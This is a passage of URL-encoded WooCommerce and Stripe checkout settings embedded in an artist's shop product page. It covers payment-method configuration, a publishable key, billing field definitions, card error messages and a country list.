false%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentMethodSortOrder%22%3A%5B%22paypal%22%2C%22stripe%22%5D%2C%22paymentMethodData%22%3A%7B%22stripe%22%3A%7B%22gatewayId%22%3A%22stripe%22%2C%22title%22%3A%22Credit%20%5C%2F%20Debit%20Card%22%2C%22isUPEEnabled%22%3Atrue%2C%22key%22%3A%22pk_live_515UjQXH2lPI4cxHC6aIx5xtQ0wC1pp1JxEgbTEB2TBhoj6OSwTdZ8kHAY3yy9SVeYVo9oRoZ20rnaaz1zzzn3NEO00mIi89JIw%22%2C%22locale%22%3A%22en%22%2C%22apiVersion%22%3A%222024-06-20%22%2C%22isLoggedIn%22%3Afalse%2C%22isSignupOnCheckoutAllowed%22%3Afalse%2C%22isCheckout%22%3Afalse%2C%22return_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2Forder-received%5C%2F%3Futm_nooverride%3D1%22%2C%22ajax_url%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22wp_ajax_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22theme_name%22%3A%22luminate-child%22%2C%22testMode%22%3Afalse%2C%22createPaymentIntentNonce%22%3A%224b8a1b4087%22%2C%22updatePaymentIntentNonce%22%3A%22236b588d7e%22%2C%22createSetupIntentNonce%22%3A%22ed078e6a08%22%2C%22createAndConfirmSetupIntentNonce%22%3A%22344503e87d%22%2C%22updateFailedOrderNonce%22%3A%22ac33bdf824%22%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22title%22%3A%22Credit%20%5C%2F%20Debit%20Card%22%2C%22description%22%3A%22%22%2C%22testingInstructions%22%3A%22%3Cstrong%3ETest%20mode%3A%3C%5C%2Fstrong%3E%20use%20the%20test%20VISA%20card%204242424242424242%20with%20any%20expiry%20date%20and%20CVC.%20Other%20payment%20methods%20may%20redirect%20to%20a%20Stripe%20test%20page%20to%20authorize%20payment.%20More%20test%20card%20numbers%20are%20listed%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fdocs.stripe.com%5C%2Ftesting%5C%22%20target%3D%5C%22_blank%5C%22%3Ehere%3C%5C%2Fa%3E.%22%2C%22showSaveOption%22%3Afalse%2C%22supportsDeferredIntent%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22enabledPaymentMethods%22%3A%5B%22card%22%5D%7D%7D%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22accountDescriptor%22%3A%22Fabian%20Perez%20%7C%20Official%20Artist%20Website%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22orderReceivedURL%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2Forder-received%5C%2F%22%2C%22enabledBillingFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_address_2%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%5D%2C%22cartContainsSubscription%22%3Afalse%2C%22subscriptionRequiresManualRenewal%22%3Afalse%2C%22subscriptionManualRenewalEnabled%22%3Afalse%2C%22forceSavePaymentMethod%22%3Afalse%2C%22accountCountry%22%3A%22US%22%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isAmazonPayEnabled%22%3Afalse%2C%22isLinkEnabled%22%3Afalse%2C%22appearance%22%3Afalse%2C%22blocksAppearance%22%3Afalse%2C%22saveAppearanceNonce%22%3A%2201450ee32c%22%2C%22isECEEnabled%22%3Atrue%2C%22isAmazonPayAvailable%22%3Afalse%2C%22isOCEnabled%22%3Afalse%2C%22OCLayout%22%3A%22accordion%22%2C%22paymentMethodConfigurationParentId%22%3A%22pmc_1LEKjAGX8lmJQndTk2ziRchV%22%2C%22hasAffirmGatewayPlugin%22%3Afalse%2C%22hasKlarnaGatewayPlugin%22%3Afalse%2C%22cartTotal%22%3A0%2C%22currency%22%3A%22USD%22%2C%22isPaymentNeeded%22%3Afalse%2C%22invalid_number%22%3A%22The%20card%20number%20is%20not%20a%20valid%20credit%20card%20number.%22%2C%22invalid_expiry_month%22%3A%22The%20card%27s%20expiration%20month%20is%20invalid.%22%2C%22invalid_expiry_year%22%3A%22The%20card%27s%20expiration%20year%20is%20invalid.%22%2C%22invalid_cvc%22%3A%22The%20card%27s%20security%20code%20is%20invalid.%22%2C%22incorrect_number%22%3A%22The%20card%20number%20is%20incorrect.%22%2C%22incomplete_number%22%3A%22The%20card%20number%20is%20incomplete.%22%2C%22incomplete_cvc%22%3A%22The%20card%27s%20security%20code%20is%20incomplete.%22%2C%22incomplete_expiry%22%3A%22The%20card%27s%20expiration%20date%20is%20incomplete.%22%2C%22expired_card%22%3A%22The%20card%20has%20expired.%22%2C%22incorrect_cvc%22%3A%22The%20card%27s%20security%20code%20is%20incorrect.%22%2C%22incorrect_zip%22%3A%22The%20card%27s%20zip%20code%20failed%20validation.%22%2C%22postal_code_invalid%22%3A%22Invalid%20zip%20code%2C%20please%20correct%20and%20try%20again%22%2C%22invalid_expiry_year_past%22%3A%22The%20card%27s%20expiration%20year%20is%20in%20the%20past%22%2C%22card_declined%22%3A%22The%20card%20was%20declined.%22%2C%22missing%22%3A%22There%20is%20no%20card%20on%20a%20customer%20that%20is%20being%20charged.%22%2C%22processing_error%22%3A%22An%20error%20occurred%20while%20processing%20the%20card.%22%2C%22invalid_sofort_country%22%3A%22The%20billing%20country%20is%20not%20accepted%20by%20Sofort.%20Please%20try%20another%20country.%22%2C%22email_invalid%22%3A%22Invalid%20email%20address%2C%20please%20correct%20and%20try%20again.%22%2C%22invalid_request_error%22%3A%22Unable%20to%20process%20this%20payment%2C%20please%20try%20again%20or%20use%20alternative%20method.%22%2C%22amount_too_large%22%3A%22The%20order%20total%20is%20too%20high%20for%20this%20payment%20method%22%2C%22amount_too_small%22%3A%22The%20order%20total%20is%20too%20low%20for%20this%20payment%20method%22%2C%22country_code_invalid%22%3A%22Invalid%20country%20code%2C%20please%20try%20again%20with%20a%20valid%20country%20code%22%2C%22tax_id_invalid%22%3A%22Invalid%20Tax%20Id%2C%20please%20try%20again%20with%20a%20valid%20tax%20id%22%2C%22invalid_wallet_type%22%3A%22Invalid%20wallet%20payment%20type%2C%20please%20try%20again%20or%20use%20an%20alternative%20method.%22%2C%22payment_intent_authentication_failure%22%3A%22We%20are%20unable%20to%20authenticate%20your%20payment%20method.%20Please%20choose%20a%20different%20payment%20method%20and%20try%20again.%22%2C%22insufficient_funds%22%3A%22Your%20card%20has%20insufficient%20funds.%22%2C%22stripe%22%3A%7B%22publishable_key%22%3A%22pk_live_515UjQXH2lPI4cxHC6aIx5xtQ0wC1pp1JxEgbTEB2TBhoj6OSwTdZ8kHAY3yy9SVeYVo9oRoZ20rnaaz1zzzn3NEO00mIi89JIw%22%2C%22allow_prepaid_card%22%3A%22yes%22%2C%22locale%22%3A%22en%22%2C%22is_link_enabled%22%3Afalse%2C%22is_express_checkout_enabled%22%3Atrue%2C%22is_amazon_pay_enabled%22%3Afalse%2C%22is_payment_request_enabled%22%3Atrue%7D%2C%22nonce%22%3A%7B%22payment%22%3A%22249a81a645%22%2C%22shipping%22%3A%2234a0af47e7%22%2C%22normalize_address%22%3A%223513022894%22%2C%22get_cart_details%22%3A%2285f3c428a0%22%2C%22update_shipping%22%3A%222c388e1252%22%2C%22checkout%22%3A%222137086efa%22%2C%22add_to_cart%22%3A%2203990c6b8b%22%2C%22get_selected_product_data%22%3A%22a74718baaa%22%2C%22log_errors%22%3A%22b5cea47533%22%2C%22clear_cart%22%3A%220d3ab64c65%22%2C%22pay_for_order%22%3A%224272d3d977%22%2C%22wc_store_api%22%3A%22357fe773db%22%2C%22wc_store_api_express_checkout%22%3A%227b9e7f340f%22%7D%2C%22i18n%22%3A%7B%22no_prepaid_card%22%3A%22Sorry%2C%20we%27re%20not%20accepting%20prepaid%20cards%20at%20this%20time.%22%2C%22unknown_shipping%22%3A%22Unknown%20shipping%20option%20%5C%22%5Boption%5D%5C%22.%22%7D%2C%22checkout%22%3A%7B%22url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2F%22%2C%22currency_code%22%3A%22usd%22%2C%22currency_decimals%22%3A2%2C%22country_code%22%3A%22US%22%2C%22needs_shipping%22%3A%22no%22%2C%22needs_payer_phone%22%3Afalse%2C%22default_shipping_option%22%3A%7B%22id%22%3A%22pending%22%2C%22displayName%22%3A%22Pending%22%2C%22amount%22%3A0%7D%7D%2C%22button%22%3A%7B%22type%22%3A%22default%22%2C%22theme%22%3A%22dark%22%2C%22height%22%3A%2248%22%2C%22radius%22%3A%224%22%2C%22locale%22%3A%22en%22%2C%22customLabel%22%3A%22%22%7D%2C%22is_pay_for_order%22%3Afalse%2C%22has_block%22%3Afalse%2C%22login_confirmation%22%3Afalse%2C%22is_product_page%22%3Atrue%2C%22is_checkout_page%22%3Afalse%2C%22product%22%3A%7B%22shippingOptions%22%3A%5B%7B%22id%22%3A%22pending%22%2C%22displayName%22%3A%22Pending%22%2C%22amount%22%3A0%7D%5D%2C%22displayItems%22%3A%5B%7B%22label%22%3A%22Black%20Phone%22%2C%22amount%22%3A140000%7D%2C%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A13300%2C%22pending%22%3Afalse%7D%2C%7B%22label%22%3A%22Shipping%22%2C%22amount%22%3A0%2C%22pending%22%3Atrue%7D%5D%2C%22total%22%3A%7B%22label%22%3A%22Fabian%20Perez%20%20Official%20%28via%20WooCommerce%29%22%2C%22amount%22%3A153300%2C%22pending%22%3Atrue%7D%2C%22requestShipping%22%3Atrue%2C%22currency%22%3A%22usd%22%2C%22country_code%22%3A%22US%22%2C%22validVariationSelected%22%3Atrue%7D%2C%22is_cart_page%22%3Afalse%2C%22taxes_based_on_billing%22%3Afalse%2C%22allowed_shipping_countries%22%3A%5B%22CA%22%2C%22GB%22%2C%22US%22%5D%2C%22custom_checkout_fields%22%3A%7B%22shipping_phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22type%22%3A%22tel%22%2C%22location%22%3A%22shipping%22%2C%22required%22%3Afalse%7D%7D%2C%22icons%22%3A%7B%22visa%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fvisa.svg%22%2C%22alt%22%3A%22Visa%22%7D%2C%22amex%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Famex.svg%22%2C%22alt%22%3A%22American%20Express%22%7D%2C%22mastercard%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fmastercard.svg%22%2C%22alt%22%3A%22Mastercard%22%7D%2C%22discover%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fdiscover.svg%22%2C%22alt%22%3A%22Discover%22%7D%2C%22jcb%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fjcb.svg%22%2C%22alt%22%3A%22JCB%22%7D%2C%22diners%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fdiners.svg%22%2C%22alt%22%3A%22Diners%22%7D%7D%2C%22plugin_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%22%2C%22supports%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22showSavedCards%22%3Afalse%2C%22showSaveOption%22%3Afalse%2C%22isAdmin%22%3Afalse%2C%22shouldShowPaymentRequestButton%22%3Afalse%2C%22shouldShowExpressCheckoutButton%22%3Afalse%2C%22style%22%3A%5B%22height%22%2C%22borderRadius%22%5D%2C%22baseLocation%22%3A%7B%22country%22%3A%22US%22%2C%22state%22%3A%22CA%22%7D%7D%2C%22paypal%22%3A%7B%22title%22%3A%22PayPal%22%2C%22description%22%3A%22Pay%20via%20PayPal%3B%20you%20can%20pay%20with%20your%20credit%20card%20if%20you%20don%27t%20have%20a%20PayPal%20account.%22%2C%22supports%22%3A%5B%22products%22%2C%22refunds%22%5D%7D%7D%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%5C%2FRegion%22%2C%22optionalLabel%22%3A%22Country%5C%2FRegion%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A1%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A10%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A20%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%22%2C%22optionalLabel%22%3A%22Company%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Atrue%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A30%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Address%22%2C%22optionalLabel%22%3A%22Address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A40%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A50%7D%2C%22city%22%3A%7B%22label%22%3A%22City%22%2C%22optionalLabel%22%3A%22City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A70%7D%2C%22state%22%3A%7B%22label%22%3A%22State%5C%2FCounty%22%2C%22optionalLabel%22%3A%22State%5C%2FCounty%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A80%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postal%20code%22%2C%22optionalLabel%22%3A%22Postal%20code%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A90%7D%2C%22phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A100%7D%7D%2C%22addressFieldsLocations%22%3A%7B%22address%22%3A%5B%22country%22%2C%22first_name%22%2C%22last_name%22%2C%22company%22%2C%22address_1%22%2C%22address_2%22%2C%22city%22%2C%22state%22%2C%22postcode%22%2C%22phone%22%5D%2C%22contact%22%3A%5B%22email%22%5D%2C%22order%22%3A%5B%5D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Atrue%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en%22%2C%22userLocale%22%3A%22en%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A